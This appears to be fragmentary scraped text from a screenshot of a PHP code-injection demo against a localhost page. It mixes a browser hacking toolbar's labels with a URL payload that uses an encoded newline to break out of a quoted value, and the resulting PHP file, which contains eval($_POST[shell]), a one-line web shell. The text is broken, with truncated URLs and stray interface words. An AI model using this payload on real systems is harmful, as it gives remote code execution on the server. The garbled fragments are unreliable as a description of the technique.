 http://localho···OST[shell]);//
http://localhost/11.php?op···
view-source:http://localhost/11.php?option=1\';%0aeval($_POST[shell]);//
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
1 1\\\';
2 eval($_POST[shell]);//<?php
3
4 $option='1\\';
5 eval($_POST[shell]);//';
6
7
8 ?>